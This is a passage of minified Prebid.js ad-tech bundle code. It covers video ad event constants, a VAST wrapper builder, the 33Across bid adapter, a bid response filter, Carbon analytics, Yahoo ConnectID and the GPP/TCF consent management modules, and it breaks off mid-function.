(self.fsprebidChunk=self.fsprebidChunk||[]).push([[6180],{11:(e,t,n)=>{n.d(t,{T:()=>o,a:()=>E});var r=n(3077);function E(e){return e?r.f+e.replace(/^./,e[0].toUpperCase()):""}function o(e,t){return t||(t={}),t.type||(t.type=e),t}},627:(e,t,n)=>{n.d(t,{$9:()=>S,$X:()=>$,Bs:()=>_,C1:()=>a,C7:()=>l,E9:()=>m,FF:()=>T,Fd:()=>p,G5:()=>M,HL:()=>z,Hz:()=>C,Lm:()=>s,PH:()=>j,PM:()=>b,QO:()=>I,Ql:()=>c,SS:()=>d,Wz:()=>g,Ye:()=>O,ZC:()=>Y,a0:()=>W,az:()=>u,cr:()=>r,d0:()=>K,ff:()=>B,ih:()=>E,j6:()=>U,jk:()=>L,mM:()=>i,o5:()=>o,oC:()=>f,oD:()=>V,pM:()=>h,tr:()=>P,ud:()=>G,yM:()=>H});const r="setupComplete",E="setupFailed",o="destroyed",u="adRequest",A="adBreakStart",i="adLoaded",a="adStarted",d="adImpression",T="adPlay",c="adTime",_="adPause",s="adClick",L="adSkipped",S="adError",f="adComplete",l="adBreakEnd",p="playlist",I="playbackRequest",R="autostartBlocked",D="playAttemptFailed",O="contentLoaded",P="play",C="pause",N="buffer",m="time",M="seekStart",U="seekEnd",V="mute",b="volume",F="renditionUpdate",B="error",g="complete",y="playlistComplete",W="fullscreen",Y="playerResize",k="viewable",v="cast",K="auctionAdLoadAttempt",h="auctionAdLoadQueued",G="auctionAdLoadAbort",H="bidImpression",$="bidError",j={SETUP_COMPLETE:r,SETUP_FAILED:E,DESTROYED:o,AD_REQUEST:u,AD_BREAK_START:A,AD_LOADED:i,AD_STARTED:a,AD_IMPRESSION:d,AD_PLAY:T,AD_TIME:c,AD_PAUSE:_,AD_CLICK:s,AD_SKIPPED:L,AD_ERROR:S,AD_COMPLETE:f,AD_BREAK_END:l,PLAYLIST:p,PLAYBACK_REQUEST:I,AUTOSTART_BLOCKED:R,PLAY_ATTEMPT_FAILED:D,CONTENT_LOADED:O,PLAY:P,PAUSE:C,BUFFER:N,TIME:m,SEEK_START:M,SEEK_END:U,MUTE:V,VOLUME:b,RENDITION_UPDATE:F,ERROR:B,COMPLETE:g,PLAYLIST_COMPLETE:y,FULLSCREEN:W,PLAYER_RESIZE:Y,VIEWABLE:k,CAST:v},z=[K,h,G,H,$]},2052:(e,t,n)=>{function r(e){const t=e,n={};return{registerSubmodule:function(e,r,E){if(n[e])return;let o;o=t.build(r,E),n[e]=o},getSubmodule:function(e){return n[e]}}}function E(e,t){const n=e,r=t;return{build:function(e,t){const E=n[e];if(!E)throw new Error("Unrecognized submodule vendor code: "+e);return E(t,r)}}}n.d(t,{b:()=>r,k:()=>E})},2932:(e,t,n)=>{n.d(t,{l:()=>T});var r=n(3223),E=n(1748);function o(e,t,n,r,o){let d=(T="Prebid org",c=(0,E.m)().version,a("AdSystem",T,{version:c}));var T,c;return t&&(d+=function(e){return i("VASTAdTagURI",e)}(t)),n&&(d+=u(n,r)),o&&(d+=A(o)),function(e,t){return a("VAST",e,{version:t})}(function(e,t){return a("Ad",e,{id:t})}(a("Wrapper",d),e),"4.2")}function u(e,t){return i("Impression",e,{id:t})}function A(e){return i("Error",e)}function i(e,t,n){return a(e,`<![CDATA[${t}]]>`,n)}function a(e,t,n){const r=function(e,t){if(!t)return e;return Object.keys(t).reduce((e,n)=>{const r=t[n];return r?e+` ${n}="${r}"`:e},e)}(e,n);return`<${r}>${t}</${e}>`}function d(e){const t=e;return{getVastXmlWithTracking:function(e,r,E,o,i){const a=function(e,n){if(!e)return;const r=u(e,n);return t.parse(r)}(E,o),d=function(e){if(!e)return;const n=A(e);return t.parse(n)}(i);if(!r&&!a&&!d)return e;const T=t.parse(e);return function(e,t,r){const E=e.querySelectorAll("InLine,Wrapper"),o=E.length;for(let e=0;e<o;e++){const u=E[e],A=e<o-1;n(u,t,A),n(u,r,A)}}(T,a,d),function(e,t){if(!t)return;const n=e.querySelector("Ad");if(!n)return;n.id=t}(T,r),t.serialize(T)},buildVastWrapper:o};function n(e,t,n){if(!t)return;const r=n?t.cloneNode(!0):t;e.appendChild(r.documentElement)}}function T(){return d((0,r.A)())}},3077:(e,t,n)=>{n.d(t,{S:()=>E,f:()=>r});const r="video",E={VOD:0,LIVE:1,DVR:2}},5155:(e,t,n)=>{function r(){let e={};return{updateState:function(t){Object.assign(e,t)},getState:function(){return e},clearState:function(){e={}}}}n.d(t,{A:()=>r})},7560:(e,t,n)=>{n.d(t,{He:()=>E,d4:()=>r});const r=2,E="gam"},7956:(e,t,n)=>{function r(e,t,n,r){return E=>{if(r){const e=r(E);Object.assign(n,e)}t(e,n)}}n.d(t,{Z:()=>r})},8497:(e,t,n)=>{n.d(t,{El:()=>A,P6:()=>i,RW:()=>_,UY:()=>d,aL:()=>a,aj:()=>o,ff:()=>u,p8:()=>T,yv:()=>c});const r="video/",E="application/",o={MP4:r+"mp4",MPEG:r+"mpeg",OGG:r+"ogg",WEBM:r+"webm",AAC:r+"aac",HLS:E+"vnd.apple.mpegurl"},u=E+"javascript",A={INSTREAM:1,BANNER:2,ARTICLE:3,FEED:4,INTERSTITIAL:5,SLIDER:5,FLOATING:5,INTERSTITIAL_SLIDER_FLOATING:5},i={INSTREAM:1,ACCOMPANYING_CONTENT:2,INTERSTITIAL:3,OUTSTREAM:4,NO_CONTENT:4},a={UNKNOWN:0,ABOVE_THE_FOLD:1,BELOW_THE_FOLD:3,HEADER:4,FOOTER:5,SIDEBAR:6,FULL_SCREEN:7},d={VIDEO_COMPLETION:1,VIEWPORT_LEAVE:2,FLOATING:3},T={AUTOPLAY:1,AUTOPLAY_MUTED:2,CLICK_TO_PLAY:3,CLICK_TO_PLAY_MUTED:4,VIEWABLE:5,VIEWABLE_MUTED:6},c={VAST_2_0:2,VAST_3_0:3,VAST_2_0_WRAPPER:5,VAST_3_0_WRAPPER:6,VAST_4_0:7,VAST_4_0_WRAPPER:8},_={VPAID_1_0:1,VPAID_2_0:2,OMID_1_0:7}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[2416],{4271:(e,t,n)=>{var r=n(1748),i=n(3516),o=n(1933),s=n(8928),a=n(466),d=n(6665),c=n(9794),p=n(2819),u=n(9201),l=n(4621),m=n(3457),f=n(1673);const g="https://ssc-cms.33across.com/ps/?m=xch&rt=html&ru=deb",y="USD",b=/^[a-zA-Z0-9_-]{22}$/,h="siab",A="inview",v="instream",I=["mimes","minduration","maxduration","placement","plcmt","protocols","startdelay","skip","skipmin","skipafter","minbitrate","maxbitrate","delivery","playbackmethod","api","linearity","rqddurs","maxseq","poddur","podid","podseq","mincpmpersec","slotinpod"],x={uniqueZoneIds:[]},S=(0,u.A)({context:{netRevenue:!0,ttl:60,currency:y}});function C(){return Object.assign({},o.$W.getConfig("ttxSettings"))}function T(e){const t=Array.isArray(e)?[...e]:Object.assign({},e),n=[null,void 0,""];for(const e in t)n.includes(t[e])||Array.isArray(t[e])&&0===t[e].length?delete t[e]:"object"==typeof t[e]&&(t[e]=T(t[e]),0===Object.entries(t[e]).length&&delete t[e]);return t}function w(e){return`${e.params.zoneId||e.params.siteId}:${e.params.productId}`}function z(e){return`${e.bidId}`}function R(e){let{bidRequests:t,gdprConsent:n={},referer:r,ttxSettings:i,convertedORTB:o}=e;const d=t[0],{siteId:c,zoneId:p=c,test:u}=d.params,l=T({imp:t.map(e=>{return T({id:(t=e).bidId,ext:{ttx:{prod:(0,s.A)(t,"params.productId")},gpid:(0,s.A)(t,"ortb2Imp.ext.gpid")},banner:(0,s.A)(t,"mediaTypes.banner")?{...U(t)}:null,video:(0,s.A)(t,"mediaTypes.video")?E(t):null});var t}),device:{ext:{ttx:{vp:D()}}},regs:{gdpr:Number(n.gdprApplies)},ext:{ttx:{prebidStartedAt:Date.now(),caller:[{name:"prebidjs",version:"10.20.0"}]}},test:1===u?1:null});o.app?l.app={...o.app,id:p}:l.site={...o.site,id:p,ref:r},delete o.imp;const m=JSON.stringify((0,a.mergeDeep)(l,o));return{method:"POST",url:i.url||`https://ssc.33across.com/api/v1/hb?guid=${p}`,data:m,options:{contentType:"text/plain",withCredentials:!0}}}function $(e){return{w:parseInt(e[0],10),h:parseInt(e[1],10)}}function q(e){return(0,a.mergeDeep)({},e,{params:{productId:O(e)}})}function O(e){const{params:t,mediaTypes:n}=e,{banner:r,video:i}=n;return i&&!r&&"instream"===i.context?v:t.productId===A?t.productId:h}function U(e){const t=(0,s.A)(e,"mediaTypes.banner",{}),n=(r=e.adUnitCode,document.getElementById(r)||document.getElementById(function(e){if((0,a.isGptPubadsDefined)()){const t=googletag.pubads().getSlots(),n=(0,p.mw)(e);for(let r=0;r<t.length;r++)if(n(t[r])){const n=t[r].getSlotElementId();return(0,a.logInfo)(`[33Across Adapter] Map ad unit path to HTML element id: '${e}' -> ${n}`),n}}return(0,a.logWarn)(`[33Across Adapter] Unable to locate element for ad unit code: '${e}'`),null}(r)));var r;const i=function(e){return(0,d.cy)(e)&&2===e.length&&!(0,d.cy)(e[0])?[$(e)]:e.map($)}(t.sizes),o="function"==typeof e.getFloor?i.map(t=>{const n=_(e,t,c.D4);let r;return n&&(r={ext:{ttx:{bidfloors:[n]}}}),Object.assign({},t,r)}):i,u=(0,m.M$)(i),g=function(e){return!(0,f.d)()&&null!==e}(n)?function(e,t){let{w:n,h:r}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return"visible"===t.document.visibilityState?(0,l.K_)(e,{w:n,h:r}):0}(n,(0,a.getWindowTop)(),u):"nm";return{format:o,ext:j(g)}}function E(e){const t={...(0,s.A)(e,"mediaTypes.video",{}),...(0,s.A)(e,"params.video",{})},n=$(t.playerSize[0]),r={w:n.w,h:n.h};if(I.forEach(e=>{t.hasOwnProperty(e)&&(r[e]=t[e])}),O(e)===v&&(r.startdelay=r.startdelay||0),"function"==typeof e.getFloor){const t=_(e,{w:r.w,h:r.h},c.G_);t&&Object.assign(r,{ext:{ttx:{bidfloors:[t]}}})}return r}function _(e,t,n){const r=e.getFloor({currency:y,mediaType:n,size:[t.w,t.h]});if(!isNaN(r?.floor)&&r?.currency===y)return r.floor}function j(e){return{ttx:{viewability:{amount:isNaN(e)?e:Math.round(e)}}}}function D(){const e=function(){let e=(0,a.getWindowSelf)();try{for(;e.parent!==e&&e.parent.document;)e=e.parent}catch(e){}return e}().document.documentElement;return{w:e.clientWidth,h:e.clientHeight}}const N={NON_MEASURABLE:"nm",code:"33across",aliases:["33across_mgni"],supportedMediaTypes:[c.D4,c.G_],gvlid:58,isBidRequestValid:function(e){return function(e){if(!e.params)return!1;return function(e){const t=(0,s.A)(e,"params.zoneId","")||(0,s.A)(e,"params.siteId","")||"";return null!==t.trim().match(b)}(e)}(e)&&function(e){const t=(0,s.A)(e,"mediaTypes.banner");if(void 0===t)return!0;return Array.isArray(t.sizes)}(e)&&function(e){const t=(0,s.A)(e,"mediaTypes.video"),n=(0,s.A)(e,"params.video",{});if(void 0===t)return!0;if(!Array.isArray(t.playerSize))return!1;if(!t.context)return!1;const r={...t,...n};if(!Array.isArray(r.mimes)||0===r.mimes.length)return!1;if(!Array.isArray(r.protocols)||0===r.protocols.length)return!1;if([r.placement,r.plcmt].some(e=>void 0!==e&&"number"!=typeof e))return!1;if("instream"===t.context&&void 0!==r.startdelay&&"number"!=typeof r.startdelay)return!1;return!0}(e)},buildRequests:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=S.toORTB({bidRequests:e,bidderRequest:t}),{ttxSettings:r,gdprConsent:i,referer:o}=function(e,t){const n=C(),r=Object.assign({consentString:void 0,gdprApplies:!1},t.gdprConsent);return x.uniqueZoneIds=e.map(e=>e.params.zoneId||e.params.siteId).filter(a.uniques),{ttxSettings:n,gdprConsent:r,referer:t.refererInfo?.ref}}(e,t),s=function(e,t){const n=t.map(q),r=e.enableSRAMode;return function(e,t){const n={};return e.forEach(e=>{const r=t(e);n[r]=n[r]||[],n[r].push(e)}),n}(n,!0===r?w:z)}(r,e),d=[];for(const e in s)d.push(R({bidRequests:s[e],gdprConsent:i,referer:o,ttxSettings:r,convertedORTB:n}));return d},interpretResponse:function(e){const{seatbid:t,cur:n=y}=e.body;return(0,d.cy)(t)?t.filter(e=>(0,d.cy)(e.bid)&&e.bid.length>0).reduce((e,t)=>e.concat(t.bid.map(e=>function(e,t){const n=e.adomain?.length,r={requestId:e.impid,cpm:e.price,width:e.w,height:e.h,ad:e.adm,ttl:e.ttl||60,creativeId:e.crid,mediaType:(0,s.A)(e,"ext.ttx.mediaType",c.D4),currency:t,netRevenue:!0};n&&(r.meta={advertiserDomains:e.adomain});if(r.mediaType===c.G_){"xml"===(0,s.A)(e,"ext.ttx.vastType","xml")?r.vastXml=r.ad:r.vastUrl=r.ad}return r}(e,n))),[]):[]},getUserSyncs:function(e,t,n,r,i){const o=e.iframeEnabled?x.uniqueZoneIds.map(e=>function(e){let{zoneId:t="zzz000000000003zzz",gdprConsent:n={},uspConsent:r,gppConsent:i={}}=e;const o=C().syncUrl||g,{consentString:s,gdprApplies:a}=n,{gppString:d="",applicableSections:c=[]}=i,p={type:"iframe",url:`${o}&id=${t}&gdpr_consent=${encodeURIComponent(s)}&us_privacy=${encodeURIComponent(r)}&gpp=${encodeURIComponent(d)}&gpp_sid=${encodeURIComponent(c.join(","))}`};"boolean"==typeof a&&(p.url+=`&gdpr=${Number(a)}`);return p}({gdprConsent:n,uspConsent:r,gppConsent:i,zoneId:e})):[];return x.uniqueZoneIds=[],o}};(0,i.a$)(N),(0,r.E)("33acrossBidAdapter")}},e=>{e.O(0,[802,8498,3005,2316,4472,8139,5025,7769,315,1085],()=>{return t=4271,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[6027],{8329:(e,n,o)=>{var t=o(1748),s=o(3006),d=o(1933),i=o(2592);const r="bidResponseFilter";let a,l=!1;function c(e,n,o,t){let d=arguments.length>4&&void 0!==arguments[4]?arguments[4]:s.n.index;const{bcat:i=[],badv:r=[]}=d.getOrtb2(o)||{},l=d.getBidRequest(o),c=l?.ortb2Imp[o.mediaType]?.battr||d.getAdUnit(o)?.ortb2Imp[o.mediaType]?.battr||[],b={enforce:!0,blockUnknown:!0,...a?.cat||{}},k={enforce:!0,blockUnknown:!0,...a?.adv||{}},f={enforce:!0,blockUnknown:!0,...a?.attr||{}},p={enforce:!0,blockUnknown:!0,...a?.mediaTypes||{}},{primaryCatId:m,secondaryCatIds:w=[],advertiserDomains:u=[],attr:y,mediaType:g}=o.meta||{};if(b.enforce&&i.some(e=>[m,...w].includes(e))||b.blockUnknown&&!m)t("Category is not allowed");else if(k.enforce&&r.some(e=>u.includes(e))||k.blockUnknown&&!u.length)t("Adv domain is not allowed");else if(f.enforce&&c.includes(y)||f.blockUnknown&&!y)t("Attr is not allowed");else{if(!(p.enforce&&!Object.keys(l?.mediaTypes||{}).includes(g)||p.blockUnknown&&!g))return e(n,o,t);t("Media type is not allowed")}}d.$W.getConfig(r,e=>{a=e[r],l&&!a?(l=!1,(0,i.Yn)("addBidResponse").getHooks({hook:c}).remove()):!l&&a&&(l=!0,(0,i.Yn)("addBidResponse").before(c))}),(0,t.E)("bidResponseFilter")}},e=>{e.O(0,[802,7769,315,1085],()=>{return n=8329,e(e.s=n);var n});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[1337],{208:(e,t,n)=>{var o=n(1748),a=n(466),r=n(8928),i=n(2201),s=n(1443),c=n(736),l=n(1409),d=n(4369),g=n(1418),u=n(6665);const p="carbon_ccuid",f="ccuid",D="ccsid",b="carbon",E=864e5,m=(0,s.vM)({moduleType:c.Tn,moduleName:b,gvlid:493});let A="",w="",_="",k="",I="",C={},v=0,y=null,h=Object.assign((0,d.Ay)({analyticsHost:A,ANALYTICS_TYPE:"endpoint"}),{track(e){let{eventType:t,args:n}=e;switch(n=n?u.Go(n):{},t){case g.qY.AUCTION_END:{L();let e=Date.now();if(!y||e-y>=v){U(S(n),"auction_end"),y=e}break}case g.qY.TCF2_ENFORCEMENT:if(n.storageBlocked?.length>0||n.biddersBlocked?.length>0||n.analyticsBlocked?.length>0){L();let e=S(n);e.tcf_events=n,U(e,"tcf_enforcement")}}}});function L(){let e=Date.now(),t=(e-C.timeLastEngage)/1e3;C.timeLastEngage=e,t<C.ttl||(C.count++,C.startTime=e,C.id=(0,a.generateUUID)())}function S(e){let t={};return t.profile_id=_,t.session_id=k,t.pageview_id=w,t.engagement_id=C.id,t.engagement_count=C.count,t.engagement_ttl=C.ttl,t.start_time=C.startTime,t.end_time=Date.now(),t.script_id=window.location.host,t.url=window.location.href,t.referrer=document.referrer||(0,r.A)(e,"bidderRequests.0.refererInfo.page")||void 0,e?.bidderRequests&&(t.consent=function(e){if(Array.isArray(e?.bidderRequests)&&e.bidderRequests.length>0){let t=e.bidderRequests[0],n={gdpr_consent:"",ccpa_consent:""};if(t?.gdprConsent?.consentString&&(n.gdpr_consent=t.gdprConsent.consentString),t?.uspConsent?.consentString&&(n.ccpa_consent=t.uspConsent.consentString),""!=n.gdpr_consent||""!=n.ccpa_consent)return n}}(e)),t.external_ids=function(){let e={};if((0,o.m)().getUserIdsAsEids&&"function"==typeof(0,o.m)().getUserIdsAsEids){let t=(0,o.m)().getUserIdsAsEids();if(t?.length)return t.forEach(t=>{t.source&&t?.uids?.length&&(e[t.source]=t.uids.map(e=>e.id))}),e}}(),t}function U(e,t){if(navigator&&navigator.cookieDeprecationLabel){let n=!1,o=setTimeout(function(){n=!0,T(e,t)},100);navigator.cookieDeprecationLabel.getValue().then(a=>{clearTimeout(o),n||(e.cookieDeprecationLabel=a,T(e,t))})}else T(e,t)}function T(e,t){if(""!=A&&""!=I){let n=`${A}/v1.0/parent/${I}/engagement/trigger/${t}`;(0,i.RD)(n,{success:function(e,t){let n={};try{n=JSON.parse(e),function(e){e?.update&&""!=e?.id&&(_=e.id,m.cookiesAreEnabled()&&m.setCookie(f,e.id,new Date(Date.now()+89*E),"Lax"),m.localStorageIsEnabled()&&m.setDataInLocalStorage(p,e.id))}(n)}catch(e){(0,a.logError)("unable to parse API response")}},error:e=>{""!==e&&(0,a.logError)(e)}},JSON.stringify(e),{contentType:"application/json",method:"POST",withCredentials:!0,crossOrigin:!0})}}h.originEnableAnalytics=h.enableAnalytics,h.enableAnalytics=function(e){e?.options?.parentId?I=e.options.parentId:(0,a.logError)('required config value "parentId" not provided'),e?.options.endpoint?A=e.options.endpoint:(0,a.logError)('required config value "endpoint" not provided'),v=e?.options?.eventBuffer||1e3,w=(0,a.generateUUID)(),_=function(){if(m.localStorageIsEnabled()){let e=m.getDataFromLocalStorage(p);if(e&&""!=e)return m.cookiesAreEnabled()&&m.setCookie(f,e,new Date(Date.now()+89*E),"Lax"),e}if(m.cookiesAreEnabled()){let e=m.getCookie(f);if(e&&""!=e)return m.localStorageIsEnabled()&&m.setDataInLocalStorage(p,e),m.setCookie(f,e,new Date(Date.now()+89*E),"Lax"),e}let e=(0,a.generateUUID)();m.localStorageIsEnabled()&&m.setDataInLocalStorage(p,e);m.cookiesAreEnabled()&&m.setCookie(f,e,new Date(Date.now()+89*E),"Lax");return e}(),k=function(){if(m.cookiesAreEnabled()){let e=m.getCookie(D);if(e&&""!=e)return m.setCookie(D,e,new Date(Date.now()+3e5),"Lax"),e;let t=(0,a.generateUUID)();return m.setCookie(D,t,new Date(Date.now()+3e5),"Lax"),t}return(0,a.generateUUID)()}(),C={ttl:60,count:0,id:(0,a.generateUUID)(),startTime:Date.now(),timeLastEngage:Date.now()},U(S(),"page_load"),h.originEnableAnalytics(e)},l.Ay.registerAnalyticsAdapter({adapter:h,code:b,gvlid:493});(0,o.E)("carbonAnalyticsAdapter")}},e=>{e.O(0,[2630,802,7769,315,1085],()=>{return t=208,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[4527],{5630:(e,t,n)=>{var o=n(1748),r=n(2201),i=n(2592),c=n(867),a=n(1443),l=n(466),s=n(6665),d=n(736);const u="connectId",p=31536e6,g=12096e5,f="__PIXEL_ID__",h=`https://ups.analytics.yahoo.com/ups/${f}/fed`,m=["pixelId","he","puid"],y=["yahoo.com","aol.com","aol.ca","aol.de","aol.co.uk","engadget.com","techcrunch.com","autoblog.com"],S=(0,a.vM)({moduleType:d.fW,moduleName:u});function E(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=Date.now()+p,o=t.type||"",r=!o||o.includes(a.X0),i=!o||o.includes(a.qk);r&&S.cookiesAreEnabled()&&I(u,JSON.stringify(e),new Date(n),b()),i&&S.localStorageIsEnabled()&&S.setDataInLocalStorage(u,JSON.stringify(e))}function I(e,t,n,o){const r=o.split(".");for(let o=0;o<r.length;++o){const i=r.slice(r.length-o-1,r.length).join(".");try{S.setCookie(e,t,n.toUTCString(),null,"."+i);const o=S.getCookie(e);if(o&&o===t)break}catch(e){}}}function O(){if(S.localStorageIsEnabled()){let e=S.getDataFromLocalStorage(u);if(e){try{e=JSON.parse(e)}catch(e){(0,l.logError)(`${u} module: error while reading the local storage data.`)}return(0,s.Qd)(e)&&e.__expires&&e.__expires<=Date.now()?(S.removeDataFromLocalStorage(u),null):e}}return null}function D(e){if(function(){let e=(0,c.EN)().ref;if(e){e=(0,l.parseUrl)(e).hostname;const t=e.split(".");e=t.slice(t.length-2,t.length).join(".")}return y.indexOf(e)>=0}())return!0;if((0,s.Qd)(e)&&e.lastSynced){const t=e.ttl||g;return e.lastSynced+t<=Date.now()}return!1}function v(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=function(){if(S.cookiesAreEnabled())try{return JSON.parse(S.getCookie(u))}catch{}return null}();return t||(t=O(),t&&!D(t)&&function(){const e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).type||"";if(e&&!e.includes(a.X0)||!S.cookiesAreEnabled())return;const t=O(),n=Date.now()+p;I(u,JSON.stringify(t),new Date(n),b())}(e)),t}function b(){return(0,l.parseUrl)((0,c.EN)().page).hostname}const k={name:u,gvlid:25,decode(e){if(!k.userHasOptedOut())return(0,s.Qd)(e)&&(e.connectId||e.connectid)?{connectId:e.connectId||e.connectid}:void 0},getId(e,t){if(k.userHasOptedOut())return;const n=e.params||{},o=e.storage||{};if(!n||void 0===n.pixelId&&void 0===n.endpoint)return void(0,l.logError)(`${u} module: configuration requires the 'pixelId'.`);const r=v(o);let i=D(r);if(r&&((0,s.Qd)(r)&&r.puid&&r.lastUsed&&!n.puid&&r.lastUsed+2592e6<=Date.now()&&(delete r.puid,i=!0),(n.he&&n.he!==r.he||n.puid&&n.puid!==r.puid)&&(i=!0),!i))return r.lastUsed=Date.now(),E(r,o),{id:r};const a=t.usp||"",d={v:"1","1p":[1,"1",!0].includes(n["1p"])?"1":"0",gdpr:k.isEUConsentRequired(t?.gdpr)?"1":"0",gdpr_consent:k.isEUConsentRequired(t?.gdpr)?t.gdpr.consentString:"",us_privacy:a},p=t.gpp;p&&(d.gpp=`${p.gppString?p.gppString:""}`,Array.isArray(p.applicableSections)&&(d.gpp_sid=p.applicableSections.join(",")));const y=(0,c.EN)().topmostLocation;"string"==typeof y&&(d.url=y.split("?")[0]),m.forEach(e=>{void 0!==n[e]&&(d[e]=n[e])});const S=n.he||r?.he;S&&(d.he=S),!d.puid&&r?.puid&&(d.puid=r.puid);const I={callback:function(e){const t={success:t=>{let r;if(t)try{if(r=JSON.parse(t),(0,s.Qd)(r)&&Object.keys(r).length>0&&(r.connectId||r.connectid)){if(r.he=n.he,r.puid=n.puid||r.puid,r.lastSynced=Date.now(),r.lastUsed=Date.now(),(0,s.Et)(r.ttl)){let e=60*r.ttl*60*1e3;e>g&&(e=g),r.ttl=e}E(r,o)}else(0,l.logError)(`${u} module: UPS response returned an invalid payload ${t}`)}catch(e){(0,l.logError)(e)}e(r)},error:t=>{(0,l.logError)(`${u} module: ID fetch encountered an error`,t),e()}},r=h.replace(f,n.pixelId),i=`${n.endpoint||r}?${(0,l.formatQS)(d)}`;k.getAjaxFn()(i,t,null,{method:"GET",withCredentials:!0})}};return i&&r&&(I.id=r),I},isEUConsentRequired:e=>!!e?.gdprApplies,userHasOptedOut(){try{return!S.localStorageIsEnabled()||"1"===S.getDataFromLocalStorage("connectIdOptOut")}catch{return!1}},getAjaxFn:()=>r.RD,eids:{connectId:{source:"yahoo.com",atype:3}}};(0,i.bz)("userId",k),(0,o.E)("connectIdSystem")}},e=>{e.O(0,[802,7769,315,1085],()=>{return t=5630,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[8793],{9648:(e,n,t)=>{var s=t(1748),i=t(466),a=t(6665),r=t(3435),p=t(1933),o=t(1385),l=t(8034),c=t(3254),u=t(3064),d=t(3965),g=t(9708);let h={},m=null;class C{constructor(e,n){this.message=e,this.args=null==n?[]:[n]}}class f{apiVersion="1.1";static get(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c.c5;if(null==this.INST){const n=e({apiName:"__gpp",apiArgs:["command","callback","parameter"],mode:c.q4});if(null==n)throw new C("GPP CMP not found");this.INST=new this(n)}return this.INST}#e;#n;#t=[];initialized=!1;constructor(e){this.cmp=e,[this.#e,this.#n]=["resolve","reject"].map(e=>n=>{for(;this.#t.length;)this.#t.pop()[e](n)})}init(e){const n=this.updateWhenReady(e);return this.initialized||(e.gppVersion!==this.apiVersion&&(0,i.logWarn)(`Unrecognized GPP CMP version: ${e.apiVersion}. Continuing using GPP API version ${this.apiVersion}...`),this.initialized=!0,m||(m=(0,g.Al)("gpp")),m.setCmpApi(this.cmp),this.cmp({command:"addEventListener",callback:(e,n)=>{null==n||n?"error"===e?.pingData?.cmpStatus?this.#n(new C('CMP status is "error"; please check CMP setup',e)):this.isCMPReady(e?.pingData||{})&&["sectionChange","signalStatus"].includes(e?.eventName)&&this.#e(this.updateConsent(e.pingData)):this.#n(new C("Received error response from CMP",e)),null==o.ad.getConsentData()||null==e?.pingData||this.isCMPReady(e.pingData)||o.ad.setConsentData(null),null!=e?.listenerId&&m?.setCmpListenerId(e?.listenerId)}})),n}refresh(){return this.cmp({command:"ping"}).then(this.init.bind(this))}updateConsent(e){return new u.U9(n=>{if(null==e||(0,i.isEmpty)(e))throw new C("Received empty response from CMP",e);const t=S(e);(0,i.logInfo)("Retrieved GPP consent from CMP:",t),o.ad.setConsentData(t),n(t)})}nextUpdate(){const e=(0,u.v6)();return this.#t.push(e),e.promise}updateWhenReady(e){return this.isCMPReady(e)?this.updateConsent(e):this.nextUpdate()}isCMPReady(e){return"ready"===e.signalStatus}}const v={iab:function(){return new u.U9(e=>e(f.get().refresh()))}};function S(e){if(null!=e?.applicableSections&&!Array.isArray(e.applicableSections)||null!=e?.gppString&&!(0,a.O8)(e.gppString)||null!=e?.parsedSections&&!(0,a.Qd)(e.parsedSections))throw new C("CMP returned unexpected value during lookup process.",e);return["usnatv1","uscav1"].forEach(n=>{e?.parsedSections?.[n]&&(0,i.logWarn)(`Received invalid section from cmp: '${n}'. Some functionality may not work as expected`,e)}),P(e)}function P(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{gppString:e?.gppString,applicableSections:e?.applicableSections||[],parsedSections:e?.parsedSections||{},gppData:e}}const y=(0,d.yq)({namespace:"gpp",displayName:"GPP",consentDataHandler:o.ad,parseConsentData:S,getNullConsent:()=>P(null),cmpHandlers:v,cmpEventCleanup:function(){m&&(m.removeCmpEventListener(),m=null),h={},o.ad.reset(),f.INST=null}});p.$W.getConfig("consentManagement",e=>function(e){return h=y(e),h.loadConsentData?.()?.catch?.(()=>null)}(e.consentManagement)),l.wU.before(function(e,n){return e(n.then(e=>{const n=o.ad.getConsentData();return n&&(Array.isArray(n.applicableSections)&&(0,r.J)(e,"regs.gpp_sid",n.applicableSections),(0,r.J)(e,"regs.gpp",n.gppString)),e}))}),(0,s.E)("consentManagementGpp")}},e=>{e.O(0,[7109,10,802,7769,315,1085],()=>{return n=9648,e(e.s=n);var n});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[5081],{6264:(e,n,t)=>{var r=t(1748),s=t(466),o=t(3435),a=t(6665),i=t(1933),c=t(1385),l=t(2517),p=t(8034),d=t(3254),u=t(3965),g=t(9708);let f,C,m={};const v={iab:function(e){return new Promise((n,t)=>{const r=(0,d.c5)({apiName:"__tcfapi",apiVersion:2,apiArgs:["command","version","callback","parameter"]});r||t(new Error("TCF2 CMP not found.")),r.isDirect?(0,s.logInfo)("Detected CMP API is directly accessible, calling it now..."):(0,s.logInfo)("Detected CMP is outside the current iframe where Prebid.js is located, calling it now..."),b||(b=(0,g.Al)("tcf",()=>c.mW.getConsentData())),b.setCmpApi(r),r({command:"addEventListener",callback:function(r,o){if((0,s.logInfo)("Received a response from CMP",r),o){try{e(D(r))}catch(e){}if(!1===r.gdprApplies||"tcloaded"===r.eventStatus||"useractioncomplete"===r.eventStatus)try{null!==r.listenerId&&void 0!==r.listenerId&&b?.setCmpListenerId(r.listenerId),c.mW.setConsentData(D(r)),n()}catch(e){t(e)}}else t(Error("CMP unable to register callback function.  Please check CMP setup."))}})})}};let b=null;function D(e){if(function(){const n=e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:f,t=e&&e.tcString;return!("boolean"==typeof n&&(!0!==n||t&&(0,a.O8)(t)))}())throw Object.assign(new Error("CMP returned unexpected value during lookup process."),{args:[e]});return A(e)}function A(e){const n={consentString:e?e.tcString:void 0,vendorData:e||void 0,gdprApplies:e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:f,apiVersion:2};return 